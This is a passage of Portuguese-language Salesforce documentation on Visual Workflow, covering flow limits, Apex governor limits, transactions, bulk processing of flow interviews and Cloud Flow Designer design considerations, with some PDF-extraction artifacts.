

Nota: Entretanto, você pode participar de um programa piloto que ativa regras de fluxo de trabalho para executar fluxos nos bastidores. O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que antes estavam disponíveis

em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

Os fluxos não são vinculados a nenhum objeto específico. Eles podem pesquisar, criar, atualizar e excluir registros para múltiplos objetos.

Caso você esteja se perguntando, "visual" em Fluxo de trabalho visual refere-se à capacidade de criar fluxos visualmente usando o Cloud Flow Designer. Sua interface de usuário de arrastar e soltar permite criar fluxos sem escrever nenhum código.

CONSULTE TAMBÉM:

[Que ferramenta de automação devo usar?](#page-4247-0) [Fluxo de trabalho](#page-4296-0) [Fluxo de trabalho visual](#page-4397-1)

# <span id="page-4399-1"></span>Limites e considerações para o Visual Workflow

Ao projetar, gerenciar e executar fluxos, considere as permissões, limites de uso e problemas de dados.

[Limites do Visual Workflow](#page-4399-0)

Ao usar o Visual Workflow, leve em consideração os limites do fluxo e do controlador do Apex.

[Considerações para projetar fluxos](#page-4407-0)

Ao projetar fluxos, leve em conta certas diretrizes.

[Considerações para gerenciar fluxos](#page-4414-0)

Ao gerenciar fluxos, leve em conta a administração e os limites de ativação.

[Considerações para executar fluxos](#page-4416-0)

Quando você executa ou testa um fluxo, leve em conta certos limites e diretrizes.

#### [Acessibilidade de fluxo](#page-4417-0)

O Visual Workflow é compatível com 508, com algumas exceções.

<span id="page-4399-0"></span>CONSULTE TAMBÉM:

[Cloud Flow Designer](#page-4417-1)

# Limites do Visual Workflow

Ao usar o Visual Workflow, leve em consideração os limites do fluxo e do controlador do Apex.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Número máximo de entrevistas de fluxo que são retomadas ou de grupos de ações agendadas que são 1000 executados por hora

Número máximo de alarmes de tempo relativo definidos em versões de fluxo ou agendas com base em 20,000 um valor de campo em processos

#### [Limites de controlador do Apex que afetam fluxos](#page-4400-0)

O Salesforce impõe limites estritos para garantir que nenhum fluxo "desgarrado" monopolize recursos compartilhados no ambiente de multilocatário. Os limites por transação, que o Apex aplica, controlam os fluxos. Se um elemento faz a transação exceder os limites do controlador, o sistema retrocede toda a transação. A transação retrocederá mesmo se o elemento tiver um caminho de conector de falha definido.

#### [Fluxos em transações](#page-4401-0)

Cada entrevista de fluxo é executada no contexto de uma transação. Uma transação representa um conjunto de operações que são executadas como uma unidade única. Por exemplo, uma transação pode executar acionadores do Apex e regras de escalação além de uma entrevista de fluxo. Se uma entrevista em uma transação falha, todas as entrevistas na transação são recuperadas, assim como qualquer outra coisa que a transação fez. A transação não tenta novamente nenhuma das operações, incluindo a entrevista de fluxo.

#### [Massificação de fluxo em transações](#page-4403-0)

Os programadores podem projetar o código deles de forma que ações semelhantes sejam executadas juntas em um lote. Por exemplo, uma operação para criar 50 registros em vez de 50 operações separadas para criar um registro cada. Esse processo é denominado massificação, e ele ajuda sua transação a evitar limites do controlador. Se você estiver trabalhando com fluxos, não precisará nem pensar em massificação. As entrevistas de fluxo massificam ações para você automaticamente.

## <span id="page-4400-0"></span>CONSULTE TAMBÉM:

[Fluxo de trabalho visual](#page-4397-1) [Limites e considerações para o Visual Workflow](#page-4399-1)

## Limites de controlador do Apex que afetam fluxos

O Salesforce impõe limites estritos para garantir que nenhum fluxo "desgarrado" monopolize recursos compartilhados no ambiente de multilocatário. Os limites por transação, que o Apex aplica, controlam os fluxos. Se um elemento faz a transação exceder os limites do controlador, o sistema retrocede toda a transação. A transação retrocederá mesmo se o elemento tiver um caminho de conector de falha definido.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

el em: Edições **E**. Performance, **d** e **Developer** 



<sup>1</sup> Fluxos iniciados automaticamente fazem parte da transação maior pela qual são iniciados. Por exemplo, fluxos iniciados em um processo são executados com as ações do processo como parte da transação maior. Fluxos com elementos de tela podem abranger diversas transações. Uma nova transação começa sempre que o usuário clica em **Avançar** na tela. Fluxos com elementos Wait geram várias transações. A transação termina quando uma entrevista de fluxo começa a aguardar um evento. Quando a entrevista de fluxo é retomada, uma nova transação começa. Tudo o que vem depois do elemento Esperar é executado como parte de uma transação de lote que inclui outras entrevistas retomadas.

CONSULTE TAMBÉM:

<span id="page-4401-0"></span>Guia do desenvolvedor do Apex[: Limites e controladores de execução](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm) [Limites do Visual Workflow](#page-4399-0)

## Fluxos em transações

Cada entrevista de fluxo é executada no contexto de uma transação. Uma transação representa um conjunto de operações que são executadas como uma unidade única. Por exemplo, uma transação pode executar acionadores do Apex e regras de escalação além de uma entrevista de fluxo. Se uma entrevista em uma transação falha, todas as entrevistas na transação são recuperadas, assim como qualquer outra coisa que a transação fez. A transação não tenta novamente nenhuma das operações, incluindo a entrevista de fluxo.

Em cada transação, o Salesforce aplica os limites de controlador para impedir que recursos compartilhados sejam esgotados. Como várias organizações do Salesforce compartilham os mesmos recursos, o Salesforce impede que uma organização esgote todos os recursos e deixe outras organizações com muitos. É semelhante a um edifício de apartamentos que usa um depósito de água para abastecer todos os inquilinos. Se seu vizinho usar toda a água, você não poderá tomar banho. (É simples, mas talvez você tenha captado a ideia.) Os limites de controlador por transação ajudam a impedir que tais coisas aconteçam.

## [Quando a transação de um fluxo começa?](#page-4401-1)

Dependendo de como o fluxo foi distribuído, uma transação que executa uma entrevista para esse fluxo começa de diferentes maneiras.

#### [Quando a transação de um fluxo termina?](#page-4402-0)

Quando uma transação termina, dependerá se o fluxo contém determinados elementos e se ele foi iniciado originalmente porque um registro foi alterado.

### <span id="page-4401-1"></span>CONSULTE TAMBÉM:

[Massificação de fluxo em transações](#page-4403-0)

Quando a transação de um fluxo começa?

Dependendo de como o fluxo foi distribuído, uma transação que executa uma entrevista para esse fluxo começa de diferentes maneiras.



<sup>1</sup>O mesmo também se aplica se o fluxo for distribuído por meio de uma regra de fluxo de trabalho. O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que antes estavam disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

<span id="page-4402-0"></span>Nota: Quando um elemento de Tela ou de Espera é executado, a transação existente se encerra e uma nova começa.

#### Quando a transação de um fluxo termina?

Quando uma transação termina, dependerá se o fluxo contém determinados elementos e se ele foi iniciado originalmente porque um registro foi alterado.

A transação termina quando:

- **•** Um elemento de Tela ou de Espera é executado
- **•** O pedido de execução foi concluído se o fluxo foi acionado quando um registro foi criado ou atualizado
- **•** Todas as entrevistas na transação foram encerradas
- Dica: Se você acha que é provável que uma entrevista de fluxo atinja os limites de controlador dentro de sua transação, considere adicionar um Elemento de espera ou uma Entrevista de tela.

Se a entrevista é uma das muitas coisas feitas em uma determinada transação, essa entrevista compartilha os limites de controlador da transação com outras operações.

Exemplo: Você atualiza 100 casos por meio do Data Loader. Devido à ordem de execução em uma transação e as personalizações em sua organização, eis o que acontece.



#### <span id="page-4403-0"></span>CONSULTE TAMBÉM:

Guia do desenvolvedor do Apex[: Acionadores e pedidos de execução](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

## Massificação de fluxo em transações

Os programadores podem projetar o código deles de forma que ações semelhantes sejam executadas juntas em um lote. Por exemplo, uma operação para criar 50 registros em vez de 50 operações separadas para criar um registro cada. Esse processo é denominado massificação, e ele ajuda sua transação a evitar limites do controlador. Se você estiver trabalhando com fluxos, não precisará nem pensar em massificação. As entrevistas de fluxo massificam ações para você automaticamente.

#### [Com a massificação de fluxos funciona?](#page-4404-0)

As operações de entrevistas são massificadas somente quando elas executam o mesmo elemento. Isso significa que as entrevistas devem estar todas associadas ao mesmo fluxo.

#### [Quais elementos do fluxo podem ser massificados?](#page-4404-1)

OS fluxos podem massificar qualquer elemento que realize uma instrução DML ou consulta SOQL ou que faça outra coisa externa ao fluxo, como enviar um email.

#### [Exemplo de massificação de fluxo](#page-4405-0)

Esse exemplo demonstra como as operações são massificadas para um fluxo quando 100 casos são atualizados por meio do Data Loader.

## CONSULTE TAMBÉM:

[Fluxos em transações](#page-4401-0)

#### <span id="page-4404-0"></span>Com a massificação de fluxos funciona?

As operações de entrevistas são massificadas somente quando elas executam o mesmo elemento. Isso significa que as entrevistas devem estar todas associadas ao mesmo fluxo.

Quando várias entrevistas para o mesmo fluxo são executadas em uma transação, cada uma é executada até que alcance um elemento massificável. O Salesforce identifica todas as entrevistas que pararam no mesmo elemento e executa essas operações juntas de forma inteligente. Se outras entrevistas estiverem em um elemento diferente, o Salesforce executa essas operações juntas de forma inteligente. O Salesforce repete esse processo até que todas as entrevistas se encerrem.

Se, apesar da massificação, qualquer entrevista atingir um limite do administrador, todas as entrevistas na transação falham. Quaisquer operações que as entrevistas realizaram são recuperadas, e a transação não tenta realizá-las novamente.

Exemplo: Quando você carregar 100 casos, o fluxo MyFlow\_2 aciona uma entrevista para cada caso.

- **•** 50 entrevistas param no elemento Criação de registro **Create\_Task\_1**.
- **•** As outras 50 entrevistas param no elemento Criação de registro **Create\_Task\_2**.

O resultado? Pelo menos dois grupos de operações em massa para executar.

- <span id="page-4404-1"></span>**•** Um para as 50 entrevistas que executam **Create\_Task\_1**
- **•** Um para as 50 entrevistas que executam **Create\_Task\_2**

#### Quais elementos do fluxo podem ser massificados?

OS fluxos podem massificar qualquer elemento que realize uma instrução DML ou consulta SOQL ou que faça outra coisa externa ao fluxo, como enviar um email.

#### **Elementos que criam, atualizam ou excluem registros**

Quando um registro é criado, atualizado ou excluído, a transação realiza uma instrução DML.

- **•** Elementos de criação (Criação de registro, criação rápida)
- **•** Elementos de atualização (Atualização de registro, atualização rápida)
- **•** Elementos de exclusão (Exclusão de registro, exclusão rápida)
- **•** Elementos de ação rápida
- **•** Elementos Publicar no Chatter
- **•** Elementos Enviar para aprovação
- **•** Elementos Apex dependendo da sua organização (somente Apex invocável)

#### **Elementos que pesquisam registros**

Quando os campos em um registro são pesquisados, a transação realiza uma consulta SOQL.

- **•** Elementos de pesquisa (pesquisa de registros, pesquisa rápida)
- **•** Elementos de Atualização de registros

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **•** Elementos de Exclusão de registros
- **•** Elementos Apex dependendo da sua organização (somente Apex invocável)

#### **Elementos que enviam emails**

- **•** Elementos Enviar email
- **•** Elementos Alerta por email
- **•** Elementos Apex dependendo da sua organização (somente Apex invocável)

#### Nota: "

- **•** Diferente do Apex invocável, os elementos plug-in do Apex não são massificados.
- **•** Embora o Apex invocável seja massificado, o fluxo não tem como saber quais são as operações de métodos invocados. Se você quiser que essas operações também sejam massificadas, certifique-se de que o código siga as práticas recomendadas de massificação.

## <span id="page-4405-0"></span>CONSULTE TAMBÉM:

Guia do desenvolvedor do Apex[: Executando o Apex dentro dos limites de execução do controlador](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_limits_tips.htm)

## Exemplo de massificação de fluxo

Esse exemplo demonstra como as operações são massificadas para um fluxo quando 100 casos são atualizados por meio do Data Loader.

## **O fluxo associado**

Você entenderá melhor os conceitos se você entender o design do fluxo associado.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## O fluxo:

- **1.** Procura a conta pai do caso e quantos casos abertos essa conta possui.
- **2.** Verifica se a conta tem mais de cinco casos abertos.
- **3.** Se a conta tiver mais de cinco casos abertos:
	- **a.** Procura o gerente de divisão da conta.
	- **b.** Publica no feed do Chatter da conta para notificar o gerente da divisão e o proprietário da conta.

**4.** Se a conta tiver cinco ou menos casos abertos, publica no feed do Chatter da conta para notificar somente o proprietário da conta.

#### **As entrevistas massificadas**

Quando você atualiza os registros, uma entrevista de fluxo é criada para cada caso simultaneamente. Todas as entrevistas estão associadas ao mesmo fluxo. Cada entrevista é executada até que obtenha um elemento massificável.

A primeira entrevista passa pelo elemento de Pesquisa de registros **(1)**. Como as Pesquisas de registro podem ser massificadas, a entrevista aguarda até que todas as outras tenham feito o mesmo. Em seguida, o Salesforce executa todas as operações de Pesquisa de registro juntas (porque elas são todas para o mesmo elemento no mesmo fluxo). Em vez de 100 consultas SOQL, a transação emite uma consulta SOQL.

A primeira entrevista é avaliada pelo Elemento de decisão **(2)**. A conta tem seis casos, então a entrevista é encaminhada para o caminho "Mais de 5". A entrevista continua para o segundo elemento de Pesquisa de registros **(3a)**. Como é um elemento massificável, a entrevista aguarda lá.

A segunda entrevista é avaliada pelo Elemento de decisão **(2)**. Essa conta tem um caso, então a entrevista é encaminhada para o caminho "5 ou menos". A entrevista continua para o elemento Publicar no Chatter **(4)**. O elemento também é massificável, então a entrevista aguarda lá.

Depois que todas as entrevistas tiverem sido processadas, 30 estarão esperando para executar o segundo elemento de Pesquisa de registros **(3a)** e os 70 restantes estarão esperando para executar o elemento Publicar no Chatter **(4)**.

O Salesforce executa todas as operações de Pesquisa de registro **(3a)** para as primeiras 30 entrevistas juntas. Em vez de 30 consultas SOQL separadas, a transação emite uma.

Em seguida, a transação retorna ao elemento Publicar no Chatter **(4)**, em que as 70 entrevistas estão prontas para executar suas operações Publicar no Chatter. Lembre-se de que essas são as entrevistas cujas contas não possuem mais do que cinco casos. O Salesforce executa as operações Publicar no Chatter juntas. Em vez de 100 instruções DML separadas para criar cada publicação do Chatter, a transação emite uma instrução DML para criar todas as 100 publicações de uma vez. Como o elemento Publicar no Chatter não está conectado a um elemento posterior, essas 70 entrevistas são encerradas.

As 30 entrevistas, que procuraram o respectivo gerente de divisão, continuam até o elemento Publicar no Chatter final **(3b)**. Quando todas as 30 entrevistas estiverem prontas, o Salesforce executa todas as 30 operações Publicar no Chatter juntas. Em vez de emitir 30 instruções DML separadas para publicações do Chatter individuais, ele emite uma. Como o elemento Publicar no Chatter não está conectado a outro elemento, essas 30 entrevistas são encerradas.

# <span id="page-4407-0"></span>Considerações para projetar fluxos

Ao projetar fluxos, leve em conta certas diretrizes.

#### **Excluindo variáveis**

Se você excluir uma variável sObject ou de coleção sObject, qualquer atribuição de variável que usá-la será definida como null.

#### **Manipular valores percentuais**

Teste seus fluxos com cuidado se eles usarem variáveis sObject para manipular valores percentuais. Quando você insere um valor em um campo de porcentagem da variável sObject, o valor é automaticamente dividido por 100.

Por exemplo, um fluxo inclui a variável varNumber, cujo valor é 100. Quando você atribui esse valor à variável sObject {!Opportunity.Probability}, o valor é convertido para 0,1. Essa conversão **EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

ocorre sempre que você passa um valor para um campo de porcentagem de uma variável sObject. Portanto, se você atribuir o valor {!Opportunity.Probability} ao mesmo campo em uma segunda variável sObject ({!Opportunity2.Probability}), o valor será convertido de 0,1 para 0,001.

Sempre que possível, use uma variável numérica para manipular valores percentuais. Se você realmente precisar usar uma variável sObject – por exemplo, porque está criando registros com um elemento de Criação rápida – multiplique o valor do campo de porcentagem por 100.

#### **Referenciando campos ou recursos em branco**

Se você deixar qualquer valor de recurso ou campo em branco, esse valor será null em tempo de execução. Para tratar um valor de texto como uma string vazia em vez de null, defina-o como {! \$GlobalConstant. EmptyString}.

#### **Tipos booleanos tratam null diferentemente de false**

O fluxo trata null como um valor diferente de false. Por exemplo, se você tentar localizar um registro cujo campo de caixa de seleção esteja definido como null, nenhum registro será retornado. Em vez disso, procure registros em que o campo de caixa de seleção esteja definido como false. Se você estiver usando uma variável (como myCheckbox = {!varBoolean}), certifique-se de que a variável não esteja definida como null antes de referenciá-la na sua condição ou filtro de registro.

#### **Definindo o tipo de registro**

Para definir o tipo de um recurso, use o ID do tipo de registro. Procure o tipo de registro pelo nome e armazene o ID dele no fluxo.

Por exemplo, use um elemento Pesquisa de registro para localizar o registro RecordType cujo nome é "Pedido de redução". Em seguida, armazene o ID desse tipo de registro em uma variável. Em seguida, você pode usar a variável para definir o campo Tipo de registro do pedido em um registro de pedido.

#### **Objetos externos**

Os objetos externos não são suportados em fluxos.

#### [Considerações para o Cloud Flow Designer](#page-4408-0)

Ao criar um fluxo no Cloud Flow Designer, familiarize-se com suas limitações e comportamentos. Por exemplo, ele suporta algumas poucas localidades e não pode abrir fluxos originários de pacotes gerenciados.

#### [Diretrizes para trabalhar com grandes fluxos](#page-4409-0)

Processos comerciais podem ser complexos. Quando o seu fluxo for muito grande para a tela, controle o zoom, pesquise na guia Explorador ou recolha o painel lateral esquerdo.

#### [Limitações para campos de opção de seleção múltipla](#page-4410-0)

As caixas de seleção múltipla e os campos de lista de opções de seleção múltipla permitem que os usuários selecionem diversas opções em um campo de tela. Antes de começar a usar campos de opção de seleção múltipla, entenda como eles trabalham em fluxos, tanto quando você projeta os fluxos quanto quando seus usuários os executam.

#### [Limitações para fórmulas de fluxo](#page-4411-0)

Ao criar um recurso de fórmula ou adicionar validação a um campo de entrada de tela, entenda as limitações de fórmulas no Visual Workflow.

#### [Limitações para fluxos baseados em tempo](#page-4412-0)

Antes de criar os fluxos que contenham um ou mais elementos de espera, entenda as limitações e as diretrizes.

### CONSULTE TAMBÉM:

[Criar um fluxo](#page-4421-0) [Operadores de fluxo](#page-4484-1) [Limites e considerações para o Visual Workflow](#page-4399-1) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

## <span id="page-4408-0"></span>Considerações para o Cloud Flow Designer

Ao criar um fluxo no Cloud Flow Designer, familiarize-se com suas limitações e comportamentos. Por exemplo, ele suporta algumas poucas localidades e não pode abrir fluxos originários de pacotes gerenciados.

**•** Em tempo de execução, os fusos horários dos valores de data/hora podem ser diferentes daquilo que você vê no Cloud Flow Designer. Durante o tempo de execução, os valores de data/hora refletem as configurações de fuso horário do usuário em execução no Salesforce. No Cloud Flow Designer, os valores de data/hora refletem o fuso horário configurado no seu computador. O Cloud Flow Designer anexa a diferença do GMT ao seu valor de data/hora.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** O Cloud Flow Designer não oferece suporte para a codificação UTF-8 para o texto em campos de entrada do usuário.
- **•** O Designer de fluxo na nuvem contém fontes integradas para todos os códigos de idioma que ele suporta. As opções locais suportadas são:
	- **–** Inglês (EUA)
	- **–** Francês (França)
	- **–** Alemão (Alemanha)
	- **–** Espanhol (Espanha)
	- **–** Japonês (Japão)
	- **–** Chinês (Tradicional)
	- **–** Chinês (Simplificado)

Se forem inseridos caracteres não suportados para um código do idioma com suporte, eles serão exibidos usando fontes do sistema em vez de fontes integradas.

No caso de códigos de idioma não compatíveis, as configurações de fonte do seu sistema serão usadas para exibir todos os caracteres no Cloud Flow Designer.

- **•** O Cloud Flow Designer não pode abrir os fluxos instalados a partir de pacotes gerenciados.
- **•** Não insira a string *null* como valor de um campo de texto no Cloud Flow Designer.
- **•** O Cloud Flow Designer tem acesso a informações existentes quando você o abre. Se você modificar dados ou metadados em sua organização e precisar referenciá-los em um fluxo, feche e reabra o Cloud Flow Designer. Por exemplo, se você adicionar um campo personalizado ou modificar uma classe do Apex com o Cloud Flow Designer aberto, feche e reabra o Cloud Flow Designer.
- **•** O Cloud Flow Designer usa as permissões e o código do idioma designado ao usuário atual.
- **•** Se você abrir um fluxo que foi aberto pela última vez no Winter '12 ou anterior, cada decisão booleana será convertida em um elemento Decisão com múltiplos resultados que:
	- **–** Use o mesmo nome que a decisão antiga.
	- **–** Assuma o nome exclusivo da decisão antiga com "\_switch" no final.
	- **–** Tenha um resultado rotulado como "Verdadeiro". O nome exclusivo desse resultado corresponde ao da decisão antiga, e suas condições são migradas do resultado True (verdadeiro) da decisão antiga.
	- **–** Tem uma saída padrão rotulada como "False" (falso).

## <span id="page-4409-0"></span>Diretrizes para trabalhar com grandes fluxos

Processos comerciais podem ser complexos. Quando o seu fluxo for muito grande para a tela, controle o zoom, pesquise na guia Explorador ou recolha o painel lateral esquerdo.

#### **Zoom**

Para aumentar ou diminuir o zoom em seu fluxo, use os botões + e - do lado direito da tela.

